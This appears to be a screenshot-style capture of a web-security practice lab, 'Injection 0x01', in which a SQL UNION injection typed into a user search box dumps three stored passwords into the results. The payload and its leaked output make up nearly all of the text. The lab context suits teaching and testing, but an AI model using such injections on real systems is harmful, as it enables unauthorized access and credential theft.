 Labs / Injection 0x01
User search
' union select null, null, password from injection0x01#
Search
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword